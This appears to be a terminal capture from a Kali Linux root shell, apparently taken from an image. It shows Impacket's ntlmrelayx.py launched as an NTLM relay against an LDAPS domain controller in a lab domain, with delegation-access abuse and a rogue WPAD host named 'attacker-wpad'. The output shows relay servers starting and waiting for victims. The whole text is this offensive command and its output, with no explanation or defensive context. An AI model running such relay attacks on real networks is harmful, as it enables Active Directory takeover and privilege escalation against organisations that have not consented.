 root@kali01:~# ntlmrelayx.py -t ldaps://dc01.lab.local --delegate-access --no-smb-server -wh attacker-wpad
Impacket v0.9.19-dev - Copyright 2019 SecureAuth Corporation
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to single host
[*] Setting up HTTP Server
[*] Servers started, waiting for connections